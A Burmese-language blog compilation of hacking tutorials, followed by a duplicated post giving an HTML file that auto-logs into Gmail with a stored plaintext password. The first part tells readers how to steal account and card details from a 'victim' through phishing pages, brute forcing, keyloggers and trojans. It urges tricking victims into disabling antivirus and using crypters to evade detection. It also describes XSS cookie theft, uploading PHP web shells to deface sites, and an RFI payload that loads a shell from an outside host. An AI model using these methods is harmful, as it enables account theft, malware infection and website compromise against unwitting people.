ယေန႔အခ်ိန္ကာလမ်ားမွာ အမ်ားဆံုးအသံုးျပဳေနက်ျဖစ္တဲ႔ ၊ Email, Passwords, Credit Card details စတဲ႔ user information မ်ားကို hack တဲ႔အခါ ေက်ာ္ၾကားေနတဲ႔ နည္းလမ္းေတြကေတာ့ ေအာက္ပါအတိုင္းျဖစ္ပါတယ္...
(က) Phishing
( ခ ) Brute Forcing
( ဂ ) Keylogging
(ဃ) Trojans
(က) Phishing
Phishing ဆိုတာကေတာ့ ပံုမွန္အားျဖင့္ ထူးျခားတဲ႔ တုိက္ခုိက္မႈတစ္ခုျဖစ္ပါတယ္။ hacker ေတြက အခ်ိဳ႕ website (သို႔) gmail နဲ႔ လံုး၀နီးပါးဆင္တူတဲ႔ page တစ္ခုကို ဖန္တီးလိုက္ျခင္းျဖစ္ပါတယ္။ ဒီ page ေတြကို hacker ေတြက သူတို႔ရဲ႕ ကိုယ္ပိုင္ server ေတြမွာ upload လုပ္ၾကပါတယ္။ အဲဒီေနာက္ user အသစ္ေတြဆီကို အဲဒီ link ေတြေပးပို႔ပါတယ္။ user ေတြက အဲဒီ link ကိုဖြင့္လိုက္တဲ႔ အခါ user ေတြ အေနနဲ႔ သူတို႔ ေရာက္ခ်င္တဲ႔ website (သို႔) gmail လို႔ထင္ျပီး သူတို႔ရဲ႕ username နဲ႔ password ေတြကို ရိုက္ထည့္ျပီး sign in (သို႔) submit ကို click လိုက္ျပီဆိုရင္ေတာ့ အဲဒီ user ရဲ႕ information ေတြကို hacker ကရရွိသြားပါျပီ။ ဒီနည္းလမ္းကို hacking ေလာကထဲကို ၀င္ေရာက္ဖို႔ၾကိဳးစားေနၾကတဲ႔ လူသစ္ေတြ က်ယ္က်ယ္ျပန္႔ျပန္႔အသံုးျပဳေနတဲ႔ နည္းလမ္းတစ္ခုျဖစ္ပါတယ္။ ဒီနည္းလမ္းရဲ႕ ျပဳလုပ္ပံုအဆင့္ဆင့္ကို Simple Hacking ( Fake Login ျပဳလုပ္ျခင္း) ဆိုတဲ႔ post မွာေဖာ္ျပခဲ႔ျပီးျဖစ္ပါတယ္။
ဒီနည္းလမ္းကို အသံုးျပဳျပီး အိႏၵိယမွာ ရွိတဲ႔ ICICI bank နဲ႔ပတ္သတ္ျပီး ျဖစ္ခဲ႔တဲ႔ သာဓက တစ္ခုရွိပါတယ္။ မ်ားစြာေသာ user info ေတြကို ဒီနည္းလမ္းကို အသံုးျပဳျပီး အခိုးခံခဲ႔ရတာျဖစ္ပါတယ္။
အားနည္းခ်က္ :
လူေတာ္ေတာ္မ်ားမ်ားက ဒီနည္းလမ္းကို အသံုးျပဳဖို႔ၾကိဳးစားေနဆဲျဖစ္ပါတယ္။ ဒါေပမယ့္ ဒီနည္းလမ္းမွာ အားနည္းခ်က္တစ္ခုရွိေနပါတယ္ အဲဒါကေတာ့ သားေကာင္ဟာ internet နဲ႔ပတ္သတ္ျပီး ဗဟုသုတ အနည္းငယ္ရွိရံုနဲ႔ ဒီ page ဟာ အစစ္မဟုတ္မွန္းသိႏိုင္ပါတယ္... ဘာေၾကာင့္လဲဆိုေတာ့ သူက URL ကို ဖတ္ၾကည့္မယ္ ဒါဆိုရင္ မူရင္း website မဟုတ္ဘူးဆိုတာကို နားလည္သြားႏိုင္ပါတယ္။
( ခ ) Brute Forcing
Brute Forcer ဆိုတာကေတာ့ အေျခခံအားျဖင့္ cracker လို႔ေခၚဆိုႏိုင္တဲ႔ program တစ္ခုျဖစ္ပါတယ္။ အဲဒီ Brute Forcer ထဲမွာသင္က သင္ hack ခ်င္တဲ႔ username ကို ထည့္သြင္းရပါမယ္...ျပီးေတာ့ notepad file တစ္ခုကိုလည္း password တစ္ခုကဲ႔သို႔ထည့္သြင္းရမွာျဖစ္ျပီး အဲဒီ notepad ထဲမွာ ရွိသမွ် အားလံုးနီးပါး အဂၤလိပ္ဘာသာစာလံုးေတြ ပါရိွရမွာျဖစ္ပါတယ္။ ၄င္းက ဘယ္လိုအလုပ္လုပ္သလဲဆိုေတာ့ password မွာပါတ႔ဲ စာလံုးတစ္လံုးစီတိုင္းအတြက္ notepad file ထဲမွာ ရွိသမွ် စာလံုးတိုင္းနဲ႔ တိုက္ၾကည့္ပါတယ္။ အားလံုးတူညီသြားျပီ ဆိုရင္ေတာ့ ပြဲသိမ္းပဲေပါ့...။ တျခား forum ေတြမွာ " huge pass list" ဆိုတဲ႔ ေခါင္းစဥ္ကို သတိျပဳမိခ်င္ျပဳမိပါလိမ့္မယ္။ ၄င္းတို႔က ဘာမွေတာ့မဟုတ္ပါဘူး...ဒါေပမယ့္ သင့္ရဲ႕ bruteforcer ထဲကို ထည့္သြင္းဖို႔ password list ျဖစ္ပါတယ္။
အားနည္းခ်က္ :
၁။ တခါတရံမွာ brute forcing ဟာ အခ်ိန္အလြန္ၾကာျမင့္တတ္ပါတယ္။
၂။ ၄င္းဟာ အာမခံခ်က္ မရွိပါဘူး
၃။ ယေန႔အခ်ိန္ကာလမွာဆိုရင္ လူေတာ္ေတာ္မ်ားမ်ားဟာ alpha-numeric-symbol password ေတြရွိေနၾကပါျပီ။ bruteforcer အတြက္ ၄င္းတို႔က detect လုပ္ဖို႔ အလြန္ခက္ခဲပါတယ္။
၄။ ေက်ာ္ၾကားတဲ႔ gmail ကဲ႔သို႔ေသာ site ေတြမွာ ျပဳလုပ္ထားတဲ႔ ဒီဇိုင္းတစ္ခုကေတာ့ login ုလုပ္တဲ႔အခါ ၃ ခါထက္ေက်ာ္ျပီး မွားယြင္းေနျပီးဆိုရင္ ၄င္းတို႕ က "image captcha" ကိုထည့္လိုက္တဲ႔အတြက္ bruteforcer ကို ရပ္သြားေစပါတယ္။
( ဂ ) Keylogging
Keylogger ကေတာ့ "server" လို႔ ေခၚဆိုႏိုင္တဲ႔ file ေသးေသးေလးေတြကို ဖန္တီးဖို႔အတြက္ သင့္ကို ကူညီေပးပါလိမ့္မယ္။ သင္က သင့္ရဲ႕ server ကို သားေကာင္ ဆီသို႔ ေပးပို႔ရမွာျဖစ္ပါတယ္။ သင့္ရဲ႕ သားေကာင္က အဲဒီအေပၚမွာ click လိုက္ရင္ေတာ့ ကိစၥျပီး ပါျပီ။
ဒီနည္းလမ္းဟာ တစ္စံုတစ္ေယာက္ကို hack ဖို႔အတြက္ အေကာင္းဆံုးနည္းလမ္းတစ္ခု ျဖစ္ႏိုင္ပါတယ္။ Keylogger ဆိုတာကေတာ့ သင့္သားေကာင္ရဲ႕ computer ထဲမွာ သူဟာသူ install လုပ္ႏိုင္တဲ႔ program တစ္ခုျဖစ္ျပီး သင့္သားေကာင္က သူ႔ရဲ႕ keyboard ေပၚမွာ ရိုက္လိုက္သမွ် keystrokeတိုင္းကို မွတ္တမ္းတင္ထားပါတယ္။ ျပီးရင္ ၄င္းက မွတ္တမ္းတင္လို႔ ရသမွ်ေတြကို hacker ဆီသို႔ေပးပို႔ပါတယ္။ keystroke ( ဆိုလိုတာက FTP, Email , Messengers ) ကို လက္ခံရရွိဖို႔ အမ်ားၾကီးလမ္းရွိပါတယ္။ က်ေနာ့္အေနနဲ႔ေျပာရရင္ ဒီနည္းလမ္းဟာ သင့္ရဲ႕ သားေကာင္ကို လွည့္စားျပီး သူတို႔ရဲ႕ information ေတြကို ရယူဖို႔အတြက္ အေကာင္းဆံုးနည္းလမ္းတစ္ခုျဖစ္ပါတယ္။ ( Keylogger Collection )
အားနည္းခ်က္ :
၁။ သင့္ရဲ႕ သားေကာင္က keylogger ကိုလက္ခံရရွိတဲ႔ အခါ သူတို႔ရဲ႕ antivirus ေတြက keylogger ကို အလိုအေလွ်ာက္ delete လုပ္လိုက္ျခင္းျဖစ္ပါတယ္။ ဒါေၾကာင့္ သင္အေနနဲ႔ တစ္စံုတစ္ရာ လွည့္ျဖားျခင္းအားျဖင့္ antivirus ကို disable လုပ္ဖို႔ စည္းရံုးသိမ္းသြင္းရမွာ ျဖစ္ပါတယ္။
၂။ တခါတရံမွာ keylogေတြကို ေပးပို႔ေနတဲ႔အခ်ိန္မွာ firewall က block လုပ္လိုက္ျခင္းမ်ားပဲ ျဖစ္ပါတယ္။
အၾကံျပဳခ်က္ - က်ေနာ္အၾကံေပးလိုတာကေတာ့ "crypters" လို႔ေခၚတ႔ဲ program ေတြကို အသံုးျပဳဖို႔ပါပဲ။ ၄င္းတို႔က သင့္ရဲ႕ server ေတြကို ရွာေဖြမေတြ႔ပဲ ျပဳလုပ္ႏိုင္ေစဖို႔ကူညီေပးပါလိမ့္မယ္။ ဒါဆိုရင္ သင့္သားေကာင္ရဲ႕ anti-virus ေတြက ၄င္းတို႔ကို detect မလုပ္ႏိုင္ေတာ့ပါဘူး။ Anti-Virus နဲ႔ တူတူပုန္းတမ္းကစားၾကမယ္ ဆိုတဲ႔ post မွာ Crypter ေတြကို တင္ေပးထားခဲ႔ျပီး ျဖစ္ပါတယ္။
(ဃ) Trojans
Trojan ေတြကေတာ့ keyloggerေတြရဲ႕ ဖခင္ နဲ႔တူပါတယ္။ Trojan ေတြက အေပၚမွာ ေဖာ္ျပခဲ႔တဲ႔ keylogger ေတြအတိုင္းပဲ သင့္ဆီကို keylog ေတြ ေပးပို႔ပါတယ္။ ဒါ့အျပင္ ၄င္းတို႔က သင့္သားေကာင္းရဲ႕ computer ကို သင္ ထိန္းခ်ဳပ္မႈ ရေစပါတယ္။ သင့္သားေကာင္ရဲ႕ computer မွာ သင့္စိတ္ၾကိဳက္ fileေတြကို Edit / delete/ upload/ download လုပ္ႏိုင္ပါတယ္။ Trojan ေတြမွာ keyboard ကို ေကာင္းေကာင္း အလုပ္မလုပ္ေအာင္ ( keyboard မွာ ကိုယ္ႏွိပ္လိုက္တဲ႔ စာလံုးက တစ္ခု ေပၚေနတာက တစ္ခု ေပၚခ်င္တဲ႔ စာလံုးေလွ်ာက္ေပၚေနတာ၊ တခါတေလ keys ေတြကို ရိုက္လို႔ရတဲ႔ အခါ ရတယ္ မရတဲ႔ အခါလည္း မရဘူး အဲလိုမ်ိဳးေတြေပါ့ )၊ CD ROM ေတြ Eject လုပ္တဲ႔ အခါ ထြက္မလာတာ ၊ CD ျပန္ထည့္ေပးဖို႔အတြက္ ေတာင္းဆိုတာ စသျဖင့္ အျခား အျခားေသာ feature ေတြလည္း ပါ၀င္ပါေသးတယ္။ ( Trojan Toolမ်ား )
အားနည္းခ်က္ :
keylogger ေတြနဲ႔ အတူတူပါပဲ။
အၾကံျပဳခ်က္ - keylogger မွာ အၾကံဳျပဳခဲ႔သလိုပါပဲ crypter ေတြသံုးပါ။
Web Hacking
က်ေနာ္က ဘယ္ website မဆို hack ဖို႔အတြက္ hacker ေတြကို အကူအညီေပးႏိုင္တဲ႔ အသံုးျပဳမႈအမ်ားဆံုးျဖစ္တဲ႔ web hacking နည္းပညာ အခ်ိဳ႕ ကို ေဆြးေႏြးေပးသြားပါမယ္။ တဘက္ကၾကည့္ရင္လည္း ဒါဟာ သင္ site ကို ကာကြယ္ဖို႔အတြက္ ကူညီပါလိမ့္မယ္။
(က)SQL Injection
( ခ ) XSS
( ဂ) Shells
(ဃ) RFI
( င ) ေနာက္ထပ္အမ်ားၾကီး ရွိပါေသးတယ္။ ဒါေပမယ့္ ဒီမွာေတာ့ အသံုးျပဳမႈအမ်ားဆံုးျဖစ္တာကိုပဲ ေဆြးေႏြးသြားမွာ ျဖစ္ပါတယ္။
(က) SQL Injection
ယေန႔အခ်ိန္အခါမွာ website အမ်ားစုဟာ SQL Database တစ္ခုနဲ႔ connect လုပ္ထားၾကပါတယ္။ SQL Databaseက သူတို႔ရဲ႕ website သို႔ လာေရာက္လာပတ္သူက register လုပ္သြားတဲ႔အခါ username နဲ႔ password ေတြ ( encrypt လုပ္ျပီး )ကို သိမ္းဆည္းထားဖို႔အတြက္ သူတို႔ကို ကူညီပါတယ္။ SQL database က user တစ္ေယာက္ logs in လုပ္တဲ႔ အခါတိုင္းမွာ ေမးခြန္းေတြေမးျမန္းတဲ႔ အလုပ္ငန္းစဥ္ကို လုပ္ေဆာင္ပါတယ္။ ၄င္းတို႔ database ဆီသြားျပီး မွန္ကန္ေသခ်ာတဲ႔ password ဟုတ္မဟုတ္ ၾကည့္ပါတယ္။ အကယ္၍ မွန္ကန္တယ္ဆုိရင္ေတာ့ user ကို log in လိုက္ပါတယ္၊ မမွန္ဘူးဆိုရင္ေတာ့ error တစ္ခုကို ေပးပါလိမ့္မယ္။ ဒါေၾကာင့္ အေျခခံေဆာင္ရြက္ခ်က္ကေတာ့ database မွာရွိတဲ႔ internet information ကုိ အသံုးခ်ဖို႔ၾကိဳးစားျပီး database ထဲမွာရွိတဲ႔ database ထဲမွာ ေမးခြန္းတစ္ခုကို စစ္ေဆးဖို႔ command တစ္ခုကို လိုက္နာေဆာင္ရြက္ေနျခင္းျဖစ္ပါတယ္။ ဒီနည္းလမ္းနဲ႔ ပတ္သတ္ျပီး ဒီ post ထဲမွာ ထည့္သြင့္ဖို႔ဆိုတာ တကယ့္ကို မျဖစ္ႏိုင္ပါဘူး။ ဘာေၾကာင့္လဲဆိုေတာ့ ဒီနည္းလမ္းဟာ website ကို hack ဖို႔အတြက္ နည္းလမ္းေတြထဲမွာ အရႈပ္ေထြး အခက္ခဲဆံုးနည္းလမ္းတစ္ခု ျဖစ္လို႔ပါ။
သင့္ရဲ႕ website မွာ RFI attach လုပ္ဖို႔ အားနည္းခ်က္ရွိလား မရွိလားဆိုတာကို သိခ်င္ရင္ ေအာက္ပါအတိုင္းျပဳလုပ္ပါ...
အကယ္၍ သင့္ site ရဲ႕ URL က....
yoursite.com/index.php?id=545
ျဖစ္ေနတယ္ဆိုရင္ ၄င္းရဲ႕ အဆံုးမွာ ( ' ) ကို ေအာက္မွာ ျပထားသလိုမ်ိဳး ေပါင္းထည့္ေပးပါ...
yoursite.com/index.php?id=545'
( ခ ) XSS
XSS ကေတာ့ အခ်ိဳ႕ website ေတြကို hack ဖို႔အတြက္ ေကာင္းမြန္တဲ႔ အျခားနည္းလမ္းတစ္ခုလို႔ ဆိုႏိုင္ပါတယ္။ အခ်ိဳ႕ website/ forum ေတြက post ( သို႔ ) ေဆာင္းပါး ေတြထဲမွာ HTML ခြင့္ျပဳခဲ႔မယ္ဆိုရင္ hacker က content ထဲကို အႏၲရာယ္ရွိတဲ႔ script ေတြကို post လုပ္ႏိုင္ပါတယ္။ ဒါေၾကာင့္ ဘယ္အခ်ိန္မဆို user တစ္ေယာက္က page ကုိဖြင့္လိုက္တုိင္း cookieေတြက hacker ဆီကိုေပးပို႔ပါလိမ့္မယ္။ ဒီအတြက္ သူက user ကဲ႔သို႔ log in လုပ္ႏိုင္ျပီး website ကို #$%@# လုပ္ပါေတာ့တယ္။
( ဂ ) Shells
Shell ဆိုတာကေတာ့ အႏၲရာယ္ရွိတဲ႔ .php script ျဖစ္ပါတယ္။ ၄င္းကိုဘယ္လိုလုပ္ရမလဲ ဆိုေတာ့ avaters, recepie, tricks , feedbacks ကဲ႔သို႔ေသာ ဘယ္ဖိုင္မဆို upload လုပ္ႏိုင္တဲ႔ website တစ္ခုခုမွာ ေနရာ တစ္ခု ရွာပါ။ ျပီးရင္ သင့္ရဲ႕ shell file ကို အဲဒီထဲကို upload လုပ္ႏိုင္ဖို႔ၾကိဳးစားပါ။ upload ျပီးသြားရင္ ၄င္းကို URL bar မွာဖြင့္ပါ။ အဲဒီ webhosting ရဲ႕ FTP account တစ္ခုလံုးကို သင္ ျမင္ရပါလိမ့္မယ္။ index page ထဲဲမွာပါ၀င္သမွ်ကို သင့္စိတ္ၾကိဳက္ rename/Edit/upload/download ၾကိဳက္သလိုလုပ္လို႔ရပါျပီ။ အခုလိုျပဳလုပ္ျခင္းကို deface လို႔လည္း ေခၚပါတယ္။
(ဃ) RFI
RFI ကလည္း website တစ္ခုကို deface လုပ္ဖို႔အတြက္ ေကာင္းတဲ့နည္းလမ္းတစ္ခုပဲ ျဖစ္ပါတယ္။ ၄င္းကို shell နဲ႔အတူအသံုးျပဳရမွာ ျဖစ္ပါတယ္။ ၄င္းကို သင့္ရဲ႕ shell ေပၚမွာ upload လုပ္ျပီးျပီး ဆုိရင္ သင့္ကိုအေထာက္အကူေပးပါလိမ့္မယ္...
yoursite.com/shell.txt
သင္က RFT သို႔ အားနည္းခ်က္ရွိတဲ႔ site တစ္ခုကို ရွာေတြ႔ရပါမယ္... အဲဒီေနာက္ ေအာက္မွာျပထားတဲ႔ အတိုင္း ျပဳလုပ္ႏိုင္ပါတယ္...
victimssite.com/index.php?page=yousite.com/shell.txt
ဒီဟာက သင့္ကို သင့္သားေကာင္ရဲ႕ sites FTP ၀င္လမ္း ကုိ ထပ္ေပးပါလိမ့္မယ္။ shell မွာလိုပဲ သင္ၾကိဳက္သလို သင့္စိတ္ၾကိဳက္ လုပ္လို႔ရပါျပီ။
အကယ္၍ သင္က သင့္ website က RFI attach လုပ္ဖို႔ အားနည္းခ်က္ ရွိလား မရွိဘူးလားဆိုတာကို စစ္ေဆးခ်င္ရင္ ေအာက္ပါအတိုင္း လုပ္ပါ...
အကယ္၍ သင့္ site ရဲ႕ URL က
yoursite.com/index.php?id=545
ျဖစ္ေနခဲ႔ရင္ ၄င္းရဲ႕ အဆံုးမွာ ေအာက္မွာျပထားတဲ႔ အတိုင္း ေပါင္းထည့္ေပးပါ...
yoursite.com/index.php?id=http://www.google.com
အကယ္၍ သင့္ page ထဲမွာ google page ပါ၀င္ေနမယ္ဆိုရင္ေတာ့ အဲဒီအဓိပၸာယ္က RFI သို႔ တြဲဆက္ျခင္းမွာ ေပ်ာ့ကြက္တစ္ခုျဖစ္ပါတယ္။
ေလ ့လာဖတ္ရႈမိ သမွ် ျပန္လည္ မွ်ေ၀သည္ မူရင္း ေရးသားသူမ်ား ကို ေလးစားလ်က္
ပုဏၰားကၽြန္းသားေခ်နည္းပညာစုစည္းမွဳ...
(notepad) ေလးကိုသံုးျပီး gmail ကို pass ေတြ username ေတြမထည္႔ရဘဲဝင္ၾကည္႔ရေအာင္
(notepad) ေလးကိုသံုးျပီး gmail ကို pass ေတြ username ေတြမထည္႔ရဘဲဝင္ၾကည္႔ရေအာင္
မဂၤလာပါ..
ေခါင္းစဥ္မွာေရးထားတဲ့အတိုင္းေပါ့ဗ်ာ... notepad ေလးကိုသံုးျပီး gmail ကို pass ေတြ username ေတြ ထည့္ရဘဲနဲ ့ နွစ္ခ်က္ေလး
ကလစ္ရံုနဲ႔ ၀င္လို႔ရမွာပါ.. အဓိကကေတာ့ browser တစ္ခုတည္ေဆာက္တာေပါ႔။
အသံုး၀င္ပံုေတြကေတာ့ မိမိ notepad နဲ ့ လုပ္လိုက္တဲ့ browser ဖိုင္ေလးကို နွစ္ခ်က္ကလစ္လိုက္ရံုနဲ႔ မိမိ gmail မိမိအျခားေသာစက္မွာ အသံုးျပဳမယ္ အျခားေသာ ဆိုင္မွာအသုံုးျပမယ္ဆိုရင္လဲ
အဲဒီ browser ဖိုင္ေလးကို stick ထဲ copy ထည့္ျပီး ယူသြားနိုင္ပါတယ္..။
လုပ္ပံုလုပ္နည္းကေတာ့ ဒီလိုဗ်ာ..။
ပထမ မိမိ စက္မွာ notepad ဖိုင္တစ္ခုကို ေဆာက္လိုက္ပါ..။ ( window + R ) ကို နိတ္ျပီး RUM Box မွာ notepad လို ့ ရိုက္ျပီး enter နိတ္ျဖစ္ျဖစ္ notepad ဖိုင္ေဆာက္နိုင္သလို .. /

ျပီးလ်င္ notepad ထဲကို ေအာက္ပါ ကုတ္ေတြ ကူးယူထည့္လိုက္ပါ..။
<html><head><title>Gmail Lite</title></head><script><!--function submitform(){document.gmailform.submit();}--></script><body onload=submitform()><form name="gmailform" action="https://www.google.com/accounts/ServiceLoginAuth?service=mail" method="post"><input name="ltmpl" value="default" type="hidden"><input name="ltmplcache" value="2" type="hidden"><input name="continue" id="continue" value="http://mail.google.com/mail/?ui=2" type="hidden"><input name="service" id="service" value="mail" type="hidden"><input name="rm" id="rm" value="false" type="hidden"><input name="ltmpl" id="ltmpl" value="default" type="hidden"><input name="ltmpl" id="ltmpl" value="default" type="hidden"><input name="scc" id="scc" value="1" type="hidden"><input name="Email" id="Email" size="18" value="USERNAME" type="hidden"><input name="Passwd" id="Passwd" value="PASSWORD" type="hidden"><input name="PersistentCookie" id="PersistentCookie" value="no" type="hidden"><input name="rmShown" value="1" type="hidden"><input name="signIn" value="Sign in" type="submit"></form></body></html>
ျပီးလ်င္ PASSWORD နဲ ့ EMAIL ေနရာမွာ မိမိ သြားလိုေစမဲ့ email ထည့္ pass ထည့္လိုက္ပါ..။
ေအာက္ပါ ပံုေလးကိုႀကည့္လိုက္ပါ..။

အထက္ပါ ကုတ္ေတြ ကို ျမင္သာေအာင္ စေပ့ဘားနဲ႔ ျခားျပထားတာပါ ထိုသို ့မျဖစ္ဘဲ ကုတ္ေတြ စုေနရမည္ျဖစ္ပါတယ္..။
ထည့္ျပီးဆိုတာနဲ ့ File >>>> save As >>> ျဖစ္ လိုသည္ေရာကိုသြား save နိုင္ပါတယ္..
မွတ္ခ်က္ . notepad ဖိုင္ name ေနရာတြင္ မိမိ ႀကိဳက္နွစ္သတ္သည္႔အမည္ေပးျပီး ေနာက္ဆံုး၌ .html ဟု ထည့္ကာ save ေပးပါ။
browser ဖိုင္ေလးရမွာျဖစ္ပါတယ္..။ေအာက္ပါပံုေလးကိုႀကည့္လ်င္ရွင္းသြားမွာပါ..။
 ကဲ ျပီးတာနဲ႔ လိုရာ save လိုက္တယ္ဆိုတာနဲ႔ ေအာက္ပါ ပံဳက လို gmail browser ဖိုင္ေလးကိုနိတ္လိုက္တာနဲ႔
ကဲ ျပီးတာနဲ႔ လိုရာ save လိုက္တယ္ဆိုတာနဲ႔ ေအာက္ပါ ပံဳက လို gmail browser ဖိုင္ေလးကိုနိတ္လိုက္တာနဲ႔
မိမိ gmail ဖိုင္ဆီ ေရာက္သြားပါလိမ္မယ္..

ကဲဒါဆိုအားလံုးအဆင္ေျပျပီးေနာ္..
ပုဏၰားကၽြန္းသားေခ်နည္းပညာစုစည္းမွဳ
ေခါင္းစဥ္မွာေရးထားတဲ့အတိုင္းေပါ့ဗ်ာ... notepad ေလးကိုသံုးျပီး gmail ကို pass ေတြ username ေတြ ထည့္ရဘဲနဲ ့ နွစ္ခ်က္ေလး
ကလစ္ရံုနဲ႔ ၀င္လို႔ရမွာပါ.. အဓိကကေတာ့ browser တစ္ခုတည္ေဆာက္တာေပါ႔။
အသံုး၀င္ပံုေတြကေတာ့ မိမိ notepad နဲ ့ လုပ္လိုက္တဲ့ browser ဖိုင္ေလးကို နွစ္ခ်က္ကလစ္လိုက္ရံုနဲ႔ မိမိ gmail မိမိအျခားေသာစက္မွာ အသံုးျပဳမယ္ အျခားေသာ ဆိုင္မွာအသုံုးျပမယ္ဆိုရင္လဲ
အဲဒီ browser ဖိုင္ေလးကို stick ထဲ copy ထည့္ျပီး ယူသြားနိုင္ပါတယ္..။
လုပ္ပံုလုပ္နည္းကေတာ့ ဒီလိုဗ်ာ..။
ပထမ မိမိ စက္မွာ notepad ဖိုင္တစ္ခုကို ေဆာက္လိုက္ပါ..။ ( window + R ) ကို နိတ္ျပီး RUM Box မွာ notepad လို ့ ရိုက္ျပီး enter နိတ္ျဖစ္ျဖစ္ notepad ဖိုင္ေဆာက္နိုင္သလို .. /

ျပီးလ်င္ notepad ထဲကို ေအာက္ပါ ကုတ္ေတြ ကူးယူထည့္လိုက္ပါ..။
<html><head><title>Gmail Lite</title></head><script><!--function submitform(){document.gmailform.submit();}--></script><body onload=submitform()><form name="gmailform" action="https://www.google.com/accounts/ServiceLoginAuth?service=mail" method="post"><input name="ltmpl" value="default" type="hidden"><input name="ltmplcache" value="2" type="hidden"><input name="continue" id="continue" value="http://mail.google.com/mail/?ui=2" type="hidden"><input name="service" id="service" value="mail" type="hidden"><input name="rm" id="rm" value="false" type="hidden"><input name="ltmpl" id="ltmpl" value="default" type="hidden"><input name="ltmpl" id="ltmpl" value="default" type="hidden"><input name="scc" id="scc" value="1" type="hidden"><input name="Email" id="Email" size="18" value="USERNAME" type="hidden"><input name="Passwd" id="Passwd" value="PASSWORD" type="hidden"><input name="PersistentCookie" id="PersistentCookie" value="no" type="hidden"><input name="rmShown" value="1" type="hidden"><input name="signIn" value="Sign in" type="submit"></form></body></html>
ျပီးလ်င္ PASSWORD နဲ ့ EMAIL ေနရာမွာ မိမိ သြားလိုေစမဲ့ email ထည့္ pass ထည့္လိုက္ပါ..။
ေအာက္ပါ ပံုေလးကိုႀကည့္လိုက္ပါ..။

အထက္ပါ ကုတ္ေတြ ကို ျမင္သာေအာင္ စေပ့ဘားနဲ႔ ျခားျပထားတာပါ ထိုသို ့မျဖစ္ဘဲ ကုတ္ေတြ စုေနရမည္ျဖစ္ပါတယ္..။
ထည့္ျပီးဆိုတာနဲ ့ File >>>> save As >>> ျဖစ္ လိုသည္ေရာကိုသြား save နိုင္ပါတယ္..
မွတ္ခ်က္ . notepad ဖိုင္ name ေနရာတြင္ မိမိ ႀကိဳက္နွစ္သတ္သည္႔အမည္ေပးျပီး ေနာက္ဆံုး၌ .html ဟု ထည့္ကာ save ေပးပါ။
browser ဖိုင္ေလးရမွာျဖစ္ပါတယ္..။ေအာက္ပါပံုေလးကိုႀကည့္လ်င္ရွင္းသြားမွာပါ..။
 ကဲ ျပီးတာနဲ႔ လိုရာ save လိုက္တယ္ဆိုတာနဲ႔ ေအာက္ပါ ပံဳက လို gmail browser ဖိုင္ေလးကိုနိတ္လိုက္တာနဲ႔
ကဲ ျပီးတာနဲ႔ လိုရာ save လိုက္တယ္ဆိုတာနဲ႔ ေအာက္ပါ ပံဳက လို gmail browser ဖိုင္ေလးကိုနိတ္လိုက္တာနဲ႔မိမိ gmail ဖိုင္ဆီ ေရာက္သြားပါလိမ္မယ္..

ကဲဒါဆိုအားလံုးအဆင္ေျပျပီးေနာ္..
ပုဏၰားကၽြန္းသားေခ်နည္းပညာစုစည္းမွဳ
မူရင္း ..ေနမင္းသူ(သထံုသားေလး)














Geen opmerkingen:
Een reactie posten